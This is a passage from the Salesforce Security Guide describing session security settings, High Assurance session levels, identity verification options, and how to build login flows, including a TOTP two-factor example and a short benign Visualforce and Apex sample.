usernames are auto-filled into the Username field on the login page. If the
user selected Remember me on the login page, the username persists after
the session expires or the user logs out. The username also appears on the
Switcher. This setting is selected by default for all orgs.
Note: If you disable this setting, the Remember me option doesn’t
appear on your org’s login page or from the Switcher.
Enable secure and persistent browser caching to
improve performance
Enables secure data caching in the browser to improve page reload
performance by avoiding extra round trips to the server. This setting is selected
by default for all orgs.
Warning: Disabling secure and persistent browser caching has a
significant negative performance impact on Lightning Experience. Only
disable in the following scenarios:
• Your company’s policy doesn’t allow browser caching, even if the
data is encrypted.
• During development in a sandbox or Developer Edition org to see
the effect of any code changes without needing to empty the
secure cache.
Enable user switching
Determines whether the Switcher appears when your org’s users select their
profile picture. This setting is selected by default for all orgs. The Enable caching
and autocomplete on login page setting must also be enabled. Deselect the
Enable user switching setting to prevent your org from appearing in Switchers
on other orgs. It also prevents your org users from seeing the Switcher when
they select their profile picture.
Remember until logout
Normally, usernames are cached only while a session is active or if a user
selects Remember Me. The remember option isn't available for SSO sessions.
When the session expires, the username disappears from the login page and
the Switcher. By enabling Remember me until logout, the cached usernames
are deleted only if the user explicitly logs out. If the session times out, they
appear on the Switcher as inactive. This way, if the users are on their own
computer and allow a session to time out, they can select the username to
reauthenticate. If they're on a shared computer, the username is deleted
immediately when the user logs out.
This setting applies to all your org’s users. This option isn't enabled by default.
However, we encourage you to enable it as a convenience to your users. Keep
this setting disabled if your org doesn't expose all your SSO or authentication
providers on your login page.
30
Salesforce Security Guide
Configure User Authentication
Field
Description
Enable Content Delivery Network (CDN) for
Lightning Component framework
Allows users to load Lightning Experience and other apps faster by enabling
Akamai’s content delivery network (CDN) to serve the static content for
Lightning Component framework. A CDN generally speeds up page load time,
but it also changes the source domain that serves the files. If your company
has IP range restrictions for content served from Salesforce, test thoroughly
before enabling this setting. CDNs improve the load time of static content by
storing cached versions in multiple geographic locations. This setting turns
on CDN delivery for the static JavaScript and CSS in the Lightning Component
framework. It doesn’t distribute your org’s data or metadata in a CDN.
Let users verify their identity by text (SMS)
Allows users to receive an identity verification code in a text message. Users
must verify their phone number before they can receive identity verification
codes by text. This setting is enabled by default for all orgs. A verification code
is valid for 24 hours. If the code isn’t used during that time, you can generate
a new verification code by reinitializing initSelfRegistration.
To disable SMS as a method of verification, contact Salesforce support. The
email method of identity verification can't be disabled.
Prevent identity verification by email when other
methods are registered
Allows users to get verification codes by email only if no other identity method
has been verified. Other verification methods include Salesforce Authenticator,
SMS, time-based one-time password (TOTP), and physical key (U2F). This
setting is enabled by default for all orgs. A verification code is valid for 24
hours. If the code isn’t used during that time, you can generate a new
verification code by reinitializing initSelfRegistration.
Require security tokens for API logins from callouts Requires the use of security tokens for API logins from callouts in API version
(API version 31.0 and earlier)
31.0 and earlier. Examples are Apex callouts or callouts using the AJAX proxy.
In API version 32.0 and later, security tokens are required by default.
Let users authenticate with a physical security key Permits the use of a U2F security key for two-factor authentication and identity
(U2F)
verification. Instead of using Salesforce Authenticator, one-time passwords
generated by an authenticator app, or one-time passwords sent by email or
SMS, users insert their registered U2F security key into a USB port to complete
verification.
Let users authenticate with a certificate
Enables certificate-based authentication to use PEM-encoded X.509 digital
certificates to authenticate individual users to your org.
Require identity verification during two-factor
authentication (2FA) registration
Requires users to confirm their identities to add a two-factor authentication
method, such as Salesforce Authenticator, instead of requiring a relogin as
before.
Require identity verification for email changes
Requires users to log in again and confirm their identity before their email
address change takes effect. Users verify their identity using a registered
verification method, such as Salesforce Authenticator, SMS, or email.
Note: If the user’s verification method is email, the verification code
is sent to the user’s previously registered email address rather than the
new email address.
31
Salesforce Security Guide
Configure User Authentication
Field
Description
Require email confirmations for email address
changes (applies to external users in Lightning
Communities)
Requires external users to confirm that they own the new email address. When
users change their email address, they receive an email at the new email
address with a link. After they click the link, their new email address takes
effect. Email confirmations are enabled by default for orgs created in Winter
’20 and later. For orgs created before Winter ’20, Salesforce recommends that
you enable this option as a security precaution. This option doesn’t apply to
employees.
Let Salesforce Authenticator automatically verify
identities using geolocation
Allows Salesforce Authenticator to use the phone's location services to verify
a user's identity. If users approve the location, they aren't prompted for their
identity when at that location. If the location is not approved, or if users are
outside the trusted location, they're prompted to verify their identity.
Let Salesforce Authenticator automatically verify
identities based on trusted IP addresses only
Allows Salesforce Authenticator to use trusted IP ranges to verify a user’s
identity. When users are located within trusted IP address ranges, they aren't
prompted to verify their identity. If users are outside the trusted IP address
range, they're prompted to verify their identity.
Allow Lightning Login
Permits the use of Lightning Login to log in to Salesforce with Salesforce
Authenticator instead of a password.
Allow only for users with the Lightning Login User Allows users to use Lightning Login to log in to Salesforce with Salesforce
permission
Authenticator instead of a password when the Lightning Login user permission
is enabled.
Enable clickjack protection for Setup pages
Protects against clickjack attacks on setup Salesforce pages. Clickjacking is
also known as a user interface redress attack. (Setup pages are available from
the Setup menu.)
Enable clickjack protection for non-Setup Salesforce Protects against clickjack attacks on non-setup Salesforce pages. Clickjacking
pages
is also known as a user interface redress attack. Setup pages already include
protection against clickjack attacks. (Setup pages are available from the Setup
menu.) This setting is selected by default for all orgs.
Enable clickjack protection for customer Visualforce Protects against clickjack attacks on your Visualforce pages with headers
pages with standard headers
enabled. Clickjacking is also known as a user interface redress attack.
Also allows iframes on whitelisted external domains. To enable this feature,
whitelist external domains where you allow framing under Whitelisted
Domains for Visualforce Inline Frames.
Enable clickjack protection for customer Visualforce Protects against clickjack attacks on your Visualforce pages with headers
pages with headers disabled
disabled when setting showHeader="false" on the page. Clickjacking
is also known as a user interface redress attack.
Also allows iframes on whitelisted external domains. To enable this feature,
whitelist external domains where you allow framing under Whitelisted
Domains for Visualforce Inline Frames.
Enable CSRF protection on GET requests on
non-setup pages
Protects against Cross Site Request Forgery (CSRF) attacks by modifying
non-Setup pages. Non-Setup pages include a random string of characters in
the URL parameters or as a hidden form field. With every GET and POST request,
32
Salesforce Security Guide
Configure User Authentication
Field
Description
Enable CSRF protection on POST requests on
non-setup pages
the application checks the validity of this string of characters. The application
doesn’t execute the command unless the value found matches the expected
value. This setting is selected by default for all orgs.
Enable Stricter Content Security Policy
The Lightning Component framework already uses Content Security Policy
(CSP), the W3C standard to control the source of content that can be loaded
on a page. The Enable Stricter Content Security Policy setting also prohibits
the use of unsafe-inline for script-src to mitigate the risk of
cross-site scripting attacks.
Lightning Locker API Version
Sets the API version for Lightning Locker compatibility for all Lightning
components that don't specify an API version. Lightning Locker enhances
security with each version, so we recommend updating your custom
components to comply with the latest. If you’re unable to update them right
away, or require a managed package that’s incompatible with the latest, you
can temporarily select an earlier, compatible API version.
XSS protection
Protects against reflected cross-site scripting attacks. If a reflected cross-site
scripting attack is detected, the browser shows a blank page with no content.
Content Sniffing protection
Prevents the browser from inferring the MIME type from the document
content. It also prevents the browser from executing malicious files (JavaScript,
Stylesheet) as dynamic content.
Referrer URL Protection
When loading pages, the referrer header shows only Salesforce.com rather
than the entire URL. This feature eliminates the potential for a referrer header
to reveal sensitive information that could be present in a full URL, such as an
org ID. This feature works only for Chrome and Firefox.
HSTS for Sites and Communities
Requires HTTPS on communities and Salesforce Sites.
Note: This setting must be enabled in two locations: Enable HSTS for
Sites and Communities in Session Settings. Enable Require Secure
Connections (HTTPS) in the community or Salesforce Site security
settings. See Creating and Editing Salesforce Sites.
Warn users before they are redirected outside of
Salesforce
Displays a warning message when users click links that take them outside the
salesforce.com domain. The warning message includes the full link to the
external URL and the domain name. Use this feature to protect your users
from malicious URLs and phishing. In Lightning Experience, the warning
message applies only to web tabs.
Logout URL
Redirects users to a specific page after they logout of Salesforce, such as an
authentication provider’s page or a custom-branded page. This URL is used
only if no logout URL is specified in the identity provider, SAML single sign-on,
or external authentication provider settings. If no value is specified for Logout
URL, the default is https://login.salesforce.com, unless
MyDomain is enabled. If My Domain is enabled, the default is
https://customdomain.my.salesforce.com.
33
Salesforce Security Guide
Configure User Authentication
Field
Description
Link expires in
Specifies how long the account verification link in welcome emails to new
users is valid. You can select 1, 7, or 180 days. By default, account verification
links expire after 7 days.
When you update this setting, the change applies to links in welcome emails
that were already sent. For example, you added a user and sent a welcome
email two days ago when links expired in seven days. If you update the setting
so that links expire in one day, the link in the email you sent two days ago is
no longer valid.
3. Click Save.
Session Security Levels
You can restrict access to certain types of resources based on the level of security associated with the authentication method for the
user’s current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change the
session security level and define policies so that specified resources are available only to users assigned a High Assurance level.
For sensitive operations, require a High Assurance level of security, or block users altogether. If users already have a High Assurance
session after logging in, they aren’t prompted to reverify their identity in the same session. This requirement applies even if you require
High Assurance for these operations.
The following table lists the different authentication methods and their default session security levels.
Type
Default Session Security Description
Level
Username and Password
Standard
Users log in by providing a username and password on a
login page.
Delegated Authentication
Standard
Users log in by providing a username and a password that
is validated using a callout to a delegated authentication
endpoint.
Activation
Standard
Users verify their identity when accessing Salesforce from
a new browser or device.
Lightning Login
Standard
Internal users log in by using Salesforce Authenticator
instead of a password.
Passwordless Login
Standard
External users of communities log in by providing a
verification code instead of a password.
Two-Factor Authentication
High Assurance
Users complete a two-factor authentication challenge to
access a resource. For example, a user must complete
two-factor authentication when accessing a report that
requires a High Assurance level with the Raise session level
policy.
Warning: Be careful about changing the security
level of two-factor authentication to Standard. If
34
Salesforce Security Guide
Type
Configure User Authentication
Default Session Security Description
Level
two-factor authentication has a Standard security
level, but the user profile setting, Session security
level required at login, requires a High Assurance
session security level, the user can’t log in. User
access is blocked when the High Assurance
requirement isn’t met.
Authentication Provider
Standard
Users log in to Salesforce using their login credentials from
an external service provider.
SAML
Standard
Users are authenticated using the SAML protocol for single
sign-on.
Note: The security level for a SAML session can also
be specified using the SessionLevel attribute of the
SAML assertion sent by the identity provider. The
attribute can take one of two values, STANDARD or
HIGH_ASSURANCE.
To change the security level associated with a login method:
1. From Setup, enter Session Settings in the Quick Find box, then select Session Settings.
2. Under Session Security Levels, select the login method.
3. To move the method to the proper category, click the Add or Remove arrow.
Reports and dashboards in Salesforce and connected apps use session-level security. You can set policies requiring High Assurance on
these types of resources. You can also specify an action to take when the session used to access the resource is not High Assurance. The
supported actions are:
• Block—Prevents access to the resource by showing an insufficient privileges error.
• Raise session level—Prompts users to complete two-factor authentication. When users authenticate successfully, they can access
the resource. For reports and dashboards, you can apply this action when users access reports or dashboards, or just when they
export and print them.
Warning: Raising the session level to High Assurance by redirecting the user to complete two-factor authentication is not a
supported action in Lightning Experience. If your org enabled Lightning Experience, and you set a policy that requires a High
Assurance session to access reports and dashboards, Lightning Experience users with a standard session are blocked from reports
and dashboards. Also, they don’t see the icons for these resources in the navigation menu. As a workaround, users with a Standard
Assurance session can log out and log in again using an authentication method that is defined as High Assurance for their org.
Then they can access reports and dashboards. Or, they can switch to Salesforce Classic, where they’re prompted to raise the session
level when they attempt to access reports and dashboards.
To require High Assurance when accessing a connected app:
1. From Setup, enter Connected Apps in the Quick Find box, then select the option for managing connected apps.
2. Click Edit next to the connected app.
3. Select High Assurance session required.
35
Salesforce Security Guide
Configure User Authentication
4. Select one of the actions presented.
5. Click Save.
To require a High Assurance policy when accessing reports and dashboards:
1. From Setup, enter Access Policies in the Quick Find box, then select Access Policies.
2. Select High Assurance session required.
3. Select one of the actions presented.
4. Click Save.
Note: You also can set the High Assurance requirement for reports and dashboards on the Identity Verification page. For more
information, see Require High Assurance Session Security for Sensitive Operations.
Session levels have no impact on resources in the app other than connected apps, reports, and dashboards, for which explicit security
policies have been defined.
Configure Identity Verification Settings for Users
You can control how and when users are prompted to verify their identity.
EDITIONS
1. In Setup, enter Identity in the Quick Find box, and then click Identity Verification.
2. Customize the identity verification settings, and then click Save.
Available in: all editions
Field
Description
USER PERMISSIONS
Let users verify their identity by text (SMS)
Allows users to receive an identity verification
code in a text message. Users must verify their
phone number before they can receive
identity verification codes by text. This setting
is enabled by default for all orgs. A verification
code is valid for 24 hours. If the code isn’t used
during that time, you can generate a new
verification code by reinitializing
initSelfRegistration.
To modify identity verification
settings:
• Customize Application
To disable SMS as a method of verification,
contact Salesforce support. The email method
of identity verification can't be disabled.
Prevent identity verification by email when
other methods are registered
Allows users to get verification codes by email
only if no other identity method has been
verified. Other verification methods include
Salesforce Authenticator, SMS, time-based
one-time password (TOTP), and physical key
(U2F). This setting is enabled by default for all
orgs. A verification code is valid for 24 hours.
If the code isn’t used during that time, you
can generate a new verification code by
reinitializing initSelfRegistration.
Require security tokens for API logins from
callouts (API version 31.0 and earlier)
Requires the use of security tokens for API
logins from callouts in API version 31.0 and
36
Salesforce Security Guide
Configure User Authentication
Field
Description
earlier. Examples are Apex callouts or callouts using the AJAX
proxy. In API version 32.0 and later, security tokens are required
by default.
Let users authenticate with a physical security key (U2F)
Permits the use of a U2F security key for two-factor authentication
and identity verification. Instead of using Salesforce Authenticator,
one-time passwords generated by an authenticator app, or
one-time passwords sent by email or SMS, users insert their
registered U2F security key into a USB port to complete
verification.
Let users authenticate with a certificate
Enables certificate-based authentication to use PEM-encoded
X.509 digital certificates to authenticate individual users to your
org.
Require identity verification during two-factor authentication
(2FA) registration
Requires users to confirm their identities to add a two-factor
authentication method, such as Salesforce Authenticator, instead
of requiring a relogin as before.
Require identity verification for email changes
Requires users to log in again and confirm their identity before
their email address change takes effect. Users verify their identity
using a registered verification method, such as Salesforce
Authenticator, SMS, or email.
Note: If the user’s verification method is email, the
verification code is sent to the user’s previously registered
email address rather than the new email address.
Require email confirmations for email address changes (applies Requires external users to confirm that they own the new email
to external users in Lightning Communities)
address. When users change their email address, they receive an
email at the new email address with a link. After they click the
link, their new email address takes effect. Email confirmations
are enabled by default for orgs created in Winter ’20 and later.
For orgs created before Winter ’20, Salesforce recommends that
you enable this option as a security precaution. This option
doesn’t apply to employees.
Let Salesforce Authenticator automatically verify identities using Allows Salesforce Authenticator to use the phone's location
geolocation
services to verify a user's identity. If users approve the location,
they aren't prompted for their identity when at that location. If
the location is not approved, or if users are outside the trusted
location, they're prompted to verify their identity.
Let Salesforce Authenticator automatically verify identities based Allows Salesforce Authenticator to use trusted IP ranges to verify
on trusted IP addresses only
a user’s identity. When users are located within trusted IP address
ranges, they aren't prompted to verify their identity. If users are
outside the trusted IP address range, they're prompted to verify
their identity.
37
Salesforce Security Guide
Configure User Authentication
These identity verification settings are also available on the Session Settings page. You can change the settings in either location.
SEE ALSO:
Modify Session Security Settings
Require High-Assurance Session Security for Sensitive Operations
Require High-Assurance Session Security for Sensitive Operations
To secure different setup areas in your org, require a high-assurance level of security for sensitive
operations, like accessing reports and managing IP addresses. You can also block users from accessing
these setup areas.
These settings apply only to users who have user permissions to access these operations. If users
have a high-assurance session after logging in, they aren’t prompted to verify their identity in the
same session, even if you require high assurance for sensitive operations.
1. In Setup, enter Identity in the Quick Find box, and then click Identity Verification.
2. Under Session Security Level Policies, raise the session security level to high assurance, or block
users.
EDITIONS
Available in: all editions
USER PERMISSIONS
To modify session security
settings:
• Customize Application
• Reports and Dashboards—Controls access to reports and dashboards. This setting is also
available on the Reports and Dashboards Access Policies page. You can change this setting in either location.
• Manage Encryption Keys—Controls access to the Platform Encryption page, the Certificate and Key Management Setup page,
and the TenantSecret object.
• Manage Auth. Providers—Controls access to the Auth. Providers page, the User Details Setup page, and the AuthProvider object.
• Manage Certificates—Controls access to the Certificate and Key Management Setup page, Single Sign-On Settings Setup page,
and the Certificate object.
• Manage Connected Apps—Controls access to the Connected Apps Setup pages and to creating Connected Apps through the
App Manager Setup page.
• Manage Data Export—Controls access to the Data Export Setup page.
• Manage IP Addresses—Controls access to the Network Access Setup page.
• Manage Login Access Policies—Controls access to the Login Access Policies Setup page.
• Manage Password Policies—Controls access to the Password Policies Setup page and profile details.
• Manage Permission Sets and Profiles—Controls access to the Permission Sets and Profile Setup pages and related objects.
• Manage Roles—Controls access to the Roles Setup page, the UserRole object, and the Role object in Metadata API.
• Manage Sharing—Controls access to the Sharing Settings Setup page, the SharingRules object, and the CustomObject’s
sharingModel field in Metadata API.
• Manage Two-Factor Authentication in API—Controls access to the VerificationHistory, TwoFactorInfo, and TwoFactorTempCode
objects.
• Manage Two-Factor Authentication in User Interface—Controls access to the Identity Verification History Setup page and the
VerificationHistory, TwoFactorInfo, and TwoFactorTempCode objects.
• Manage Users—Controls access to the Users Setup page.
• Unlock Users and Reset Passwords—Controls permission to reset passwords and unlock users on the Users Setup page.
• View Health Check—Controls access to the Health Check Setup page.
38
Salesforce Security Guide
Configure User Authentication
Note: You can’t block users from accessing the setup areas controlled by the Manage Permission Sets and Profiles or Manage
Users settings.
SEE ALSO:
Configure Identity Verification Settings for Users
Modify Session Security Settings
Create a Login Flow
A login flow directs users through a login process before they access your Salesforce org or
community. You can use a login flow to control the business processes that your users follow when
they log in to Salesforce. After Salesforce authenticates a user, the login flow directs the user through
a process, such as enforcing strong authentication or collecting user information. When users
complete the login flow successfully, they are redirected to their Salesforce org or community. If
unsuccessful, the flow can log out users immediately.
Before creating a login flow, it’s important to understand login flow execution.
• To invoke a login flow, the user must first be authenticated. Login flows don’t replace the existing
Salesforce authentication process. They integrate new steps or ask the user for information.
• During login-flow execution, users have restricted access. Users in a login flow can access only
the flow—they can’t bypass it to get to the application. They can log in to the org only when
they successfully authenticate and complete the flow.
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Essentials,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To open, edit, or create a
flow in Flow Builder:
• Manage Flow
You can create two types of login flows:
• Screen flow, which you create declaratively in Flow Builder
• Visualforce Page, which you create programmatically using Visualforce
After creating the flow, you designate it as a login flow from Setup and choose which profiles apply. You can create multiple login flows
and associate each one with a different user profile. Users assigned to one profile, like sales reps, experience a particular login process
as they log in. Users assigned to a different profile like service reps, experience a different login process.
IN THIS SECTION:
Create a Login Flow with Flow Builder
Use the point-and-click Flow Builder to create a login flow declaratively. With this tool, you create a screen flow—a collection of
screens and connectors that step users through a business process when they log in.
Create a Custom Login Flow with Visualforce
Use Visualforce and an Apex controller to create a custom login flow programmatically. With Visualforce, you have complete control
over how your login page looks, behaves, and where users go after they complete the flow. You can design your login page from
scratch and control every pixel of the page.
39
Salesforce Security Guide
Configure User Authentication
Create a Login Flow with Flow Builder
Use the point-and-click Flow Builder to create a login flow declaratively. With this tool, you create
a screen flow—a collection of screens and connectors that step users through a business process
when they log in.
Note: You can also use Visualforce to create a Visualforce Page login flow in code.
Modify the default login flow to meet your needs. You can customize the login page by:
• Supplying your own logo
• Changing the colors of the background and login button
• Displaying content on the right frame of the page
Follow these steps to build a login flow.
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Essentials,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
1. Create a screen flow.
To open, edit, or create a
flow in Flow Builder:
• Manage Flow
Note: Make sure that you save and activate the flow.
2. From Setup, designate the flow as a login flow, and associate the flow with user profiles. See
Set Up a Login Flow and Connect to Profiles.
Create a Custom Login Flow with Visualforce
Use Visualforce and an Apex controller to create a custom login flow programmatically. With Visualforce, you have complete control
over how your login page looks, behaves, and where users go after they complete the flow. You can design your login page from scratch
and control every pixel of the page.
Define the business process in an Apex controller of the Visualforce page. Salesforce doesn’t pass input variables to a Visualforce Page
login flow, but you have access to user and login context. You must include one of these Apex methods.
• Auth.SessionManagement.finishLoginFlow() indicates that the login flow is done and redirects the user to the
home page
• Auth.SessionManagement.finishLoginFlow(startURL) indicates that the login flow is done and redirects the
user to a specific page.
The login flow runs in a restricted session. Calling a finishLoginFlow method removes the session restriction and gives users
access to Salesforce or their community. You decide when or under what condition to call the method to remove the session restriction.
Here’s an example of a Visualforce Page login flow. The user clicks a button to invoke the finishLoginFlow method. Specify
showHeader=”false” for the login flow to work correctly.
<apex:page showHeader="false" controller="VFLoginFlowController">
<h1>You are in VF Login Flow</h1>
<apex:form >
<apex:commandButton action="{!FinishLoginFlowHome}" value="Finish and Go to Home"/>
<apex:commandButton action="{!FinishLoginFlowStartUrl}" value="Finish and Go to
StartUrl"/>
</apex:form>
</apex:page>
Here’s an example of an Apex controller that defines the business process.
public class VFLoginFlowController {
public PageReference FinishLoginFlowStartUrl() {
40
Salesforce Security Guide
Configure User Authentication
//do stuff
//finish the login flow and send you to the startUrl (account page in this case)
return Auth.SessionManagement.finishLoginFlow('/001');
}
public PageReference FinishLoginFlowHome() {
//do stuff
//finish the login flow and send you the default homepage
return Auth.SessionManagement.finishLoginFlow();
}
}
Give each profile that you want to associate with this Visualforce Page access.
1. From Setup, enter Visualforce in the Quick Find box, then select Visualforce Page.
2. Next to the Visualforce page that you want to use, click Security.
3. From the list of available profiles, add the profiles that you want to associate with this login flow.
4. From Setup, designate the Visualforce page as a login flow, and connect the profiles to it. See Set Up a Login Flow and Connect to
Profiles.
Set Up a Login Flow and Connect to Profiles
After you create a flow using Flow Builder or Visualforce, you designate it as a login flow and then
associate it with user profiles. When users with an associated profile log in, they’re directed to the
login flow.
Note: Don’t associate a login flow with your administrator profile until you are sure that the
login flow works properly. Otherwise, if it fails, you can’t log in to your org.
1. From Setup, enter Login in the Quick Find box, then select Login Flows.
2. Click New.
3. On the Login Flow Edit page, enter a name for the login flow.
41
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Essentials,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Salesforce Security Guide
Configure User Authentication
4. Select the type of flow you created. Choose Flow if you created the flow with Flow Builder. Choose Visualforce Page if you created
the flow with Visualforce.
Note: For Visualforce Page login flows, make sure that the profiles that you intend to associate with this login flow have access
to the Visualforce Page.
5. From the dropdown list of available flows, choose which one to use for this login flow.
6. Select a user license for the profile that you want to connect to the login flow.
7. From the list of available profiles for this license, select the profile to associate with this login flow.
8. If you want the login flow to resemble the Lightning Experience UI, select Render Flow in Lightning Runtime. If you don’t select
this option, the login flow resembles Salesforce Classic.
Note: A login flow is independent of which UI users use: Lightning Experience or Salesforce Classic. You can set a login flow
to resemble Lightning Experience even if users log in to Salesforce Classic. Likewise, you can set a login flow to resemble
Salesforce Classic even if users log in to Lightning Experience.
9. Click Save.
Repeat the process to associate other profiles with the login flow.
After you connect the login flow, you can edit or delete it from the Login Flows Setup page.
Login Flow Examples
You can use a login flow to customize the login experience and integrate business processes with Salesforce authentication. Common
uses cases include collecting and updating user data at login, configuring two-factor authentication, or integrating third-party strong
authentication methods.
Let’s look at three common use cases for login flows.
• Collect and update user data during login
• Apply customized two-factor authentication (2FA)
• Integrate third-party strong authentication mechanisms
Collect and Update User Data at Login
This login flow collects and updates information about the user at login by requesting the user’s phone numbers.
1. Query the user object for the user’s phone numbers, if they exist.
2. Display the numbers, and ask the user to confirm or update them.
3. Update the user object with new numbers, if provided.
Create the Flow
1. Go to Flow Builder.
2. From the Manager tab in the toolbox, click New Resource and create a variable to store user’s ID.
The login event passes a list of context attributes to the flow. When the flow starts, the corresponding attributes’ values are populated
in the appropriate input variable. To use these attributes in the flow, define local text variables using the
LoginFlow_ATTRIBUTE_NAME format. For example, LoginFlow_UserId, which you can use to verify the ID of the user logging
in and query the associated user object.
42
Salesforce Security Guide
Configure User Authentication
After you add each variable, it appears on the Manager tab.
The following input variables are supported.
• LoginFlow_LoginType
• LoginFlow_IpAddress
• LoginFlow_UserAgent
• LoginFlow_Platform
• LoginFlow_Application
• LoginFlow_Community
• LoginFlow_SessionLevel
• LoginFlow_UserId
You can also store these attributes as output variables in the flow.
• LoginFlow_FinishLocation (type Text)—This variable determines where to send the user when the flow completes.
• LoginFlow_ForceLogout (type Boolean)—When this variable is set to true, the user is immediately logged out.
3. On the Manager tab, click New Resource to create a record variable to store values from the user.
43
Salesforce Security Guide
Configure User Authentication
4. Add a Get Records element to look up the user who’s trying to log in.
5. Specify the user fields that you want to store in the variable, for example, Phone and MobilePhone.
44
Salesforce Security Guide
Configure User Authentication
6. Create a welcome screen to ask the user to confirm the phone numbers on file.
7. To set a default value for each Phone component in the screen, set Value to the appropriate field on the {!user} record variable. For
Phone, that’s {!user.Phone}. For Mobile Phone, that’s {!user.mobilePhone}. To store what the user entered for each Phone component
to use later in the flow, in the component’s Store Output Values section, set Value to the same field as in the previous step.
45
Salesforce Security Guide
Configure User Authentication
8. Add an Update Records element that uses the values in the {!user} record variable to update the user’s phone numbers. Since you
stored each Phone screen component’s outputs in fields on the {!user} record variable, the flow uses those values to update the user.
9. Connect the elements together.
10. Name the login flow and save it.
46
Salesforce Security Guide
Configure User Authentication
11. Connect the login flow to a user profile. Best practice is to create a dedicated test user with a test profile.
Note: Don’t associate a login flow with your administrator profile until you are sure that the login flow works properly.
Otherwise, if it fails, you can’t log in to your org.
12. Log out, and then log in as the test user to test the flow.
When you test the Welcome Flow example, here’s how it looks using Lightning Experience.
Configure Two-Factor Authentication
This example implements a login flow that enhances time-based one-time password (TOTP) authentication with a two-factor authentication
method that Salesforce supports. The TOTP algorithm computes a one-time password from a shared secret key and the current time.
The flow does the following.
• If the user is not yet registered, generates a new secret key, and prompts the user to register the key with a Quick Response (QR)
code. After the user provides a valid TOTP token, the secret key is stored in the user record. The key is reused for future logins.
• If the user is already registered, prompts the user for only the TOTP token.
Users can use a time-based authentication application (such as Salesforce Authenticator or Google Authenticator) to scan the QR code
and generate a TOTP token.
47
Salesforce Security Guide
Configure User Authentication
You can enhance this flow and customize the user experience by adding a corporate logo, colors, and so forth. You can even add and
enforce different policies. For example, you can build an IP-based, two-factor authentication process that requires a second authentication
factor only when the IP address is outside of a certain range.
This example uses the TwoFactorInfo object and the Auth.SessionManagement Apex class to customize and manage the
standards-based TOTP two-factor authentication that Salesforce supports.
1. Look up the TwoFactorInfo object for the current user. If the user is not registered, generate a key.
2. Determine whether the user is already registered with TOTP.
3. If the user is already registered, prompt the user to provide the TOTP token.
4. If the user is not registered, prompt the user to register with a QR code and provide the TOTP token.
5. Validate the TOTP token. If the token is valid, the login flow finishes, and the user logs in.
6. If the TOTP token is invalid, send the user back to step 2.
Configure the TOTP Flow
1. Create the variables.
• secret—Stores the secret key for all two–factor operations.
• qr_url—Stores the URL for the QR code encoding of the secret key.
• IsTokenValid—Stores the verification result.
secret and qr_url are Text variables, and IsTokenValid is a Boolean variable.
48
Salesforce Security Guide
Configure User Authentication
2. To generate a new secret for users that are not are already registered with a TOTP, drag a Apex Action (Legacy) element onto the
canvas, and select the TOTPPlugin legacy Apex action.
Apex actions are Apex classes that extend the standard functionality of a flow. You can use an Apex action to do a complex calculation,
make API calls to external services, and more.
TOTPPlugin accesses the Salesforce TOTP methods, generates a time-based secret key with a QR code, and validates the TOTP. The
Apex class for TOTPPlugin is available in the login flow sample package.
The legacy Apex action has these input parameters.
• OTP_INPUT—The TOTP token that the user provides.
• OTP_REGISTRATION_INPUT—The TOTP token that the user provides when first registering.
• SECRET_INPUT—The secret key used to generate the TOTP.
It returns the following output values.
49
Salesforce Security Guide
Configure User Authentication
• SECRET_OUTPUT—A secret key generated by the plug-in.
• QR_URL_OUTPUT—A QR encoding of the secret key.
• IsValid_OUTPUT—If the validation succeeded, it returns true. Otherwise, it returns false.
Configure this instance of TOTPPlugin to generate a new secret key and QR code if the user is not already registered. In this case, no
input is passed.
The secret key and URL for the QR code are stored in the qr_url and secret variables.
3. Configure a Decision element to register a user.
This decision verifies whether secret is null. If it is not null, the user must register, so define Register as an outcome of the
decision. Otherwise, the user is already registered and must provide only the TOTP token. Change the label of the default outcome
to Get TOTP.
50
Salesforce Security Guide
Configure User Authentication
4. Configure the Get TOTP screen.
Users that are already registered are routed to this screen and asked for the TOTP token. Later in the flow, you can use the TOTP
token that users enter by referencing the API name of the Text component (OTP_input).
5. Configure the Registration screen. Ask the user to scan the QR code, initialize the TOTP client application, and enter the TOTP token.
51
Salesforce Security Guide
Configure User Authentication
6. To validate the TOTP token that the user enters, configure another instance of the TOTPPlugin legacy Apex action.
The TOTPPlugin legacy Apex action supports both of these use cases.
• The user comes from the Registration screen. The user has to scan the QR code and provide the TOTP token. Both the TOTP
token and secret are passed to TOTPPlugin for validation. TOTPPlugin validates the TOTP token against the secret. If valid, the
secret is registered on the user record and used for future logins.
• The user comes from the Get Token screen. The user is already registered, so provides only the TOTP. The TOTP token is passed
via the TokenInput parameter to TOTPPlugin for validation.
The isTokenValid parameter returns the validation status, which is then stored in the isTokenValid flow variable.
52
Salesforce Security Guide
Configure User Authentication
7. Determine whether to log in the user by configuring another Decision element with two possible outcomes.
• If IsTokenValid is true, the token is valid.
• Otherwise, the token is invalid.
If the validation succeeds, the user proceeds to the end of the flow, clicks to the next step, and logs in to the application. If the
validation fails, the flow redirects the user back to step 2 in the flow. In step 2, a registered user is asked to provide a new TOTP token.
If the user isn’t yet registered, the user is asked to register and provide a new TOTP token.
8. Connect the elements together. When you connect the “Registration” decision to the “Registration” screen, choose the “Register”
outcome. When you connect the “Registration” decision to the “Get TOTP” screen, choose the “Get TOTP” outcome. When you
connect the “Login” decision to the “Registration” decision, choose the “Token is invalid” outcome.
9. Save the login flow, activate it, and connect it with a user profile.
Integrate Third-Party Strong Authentication Methods
You can use login flows to interact with external third-party authentication services by using an API.
For example, Yubico offers strong authentication using a hardware token called a YubiKey. Yubico also provides an example Apex library
and login flow on GitHub. The library supplies Apex classes for validating YubiKey OTPs (one-time passwords). The classes allow Salesforce
users to use a YubiKey as a second authentication factor at login. For more information, see yubikey-salesforce-client.
You can also implement a third-party SMS or voice delivery service, like Twilio or TeleSign, to implement a SMS-based two-factor
authentication and identity the verification flow. For more information, see Deploy Third-Party SMS-Based Two-Factor Authentication.
Login Flow Samples Package
The Login Flow Samples Package is an unmanaged package that installs different login flow samples into your Salesforce org. It contains
the following examples.
• Email Confirmation—Send email with a verification code
• SF-TOTP—Enable TOTP two-factor authentication
• Conditional Two–Factor—Skip two-factor authentication for users who come from a trusted IP address
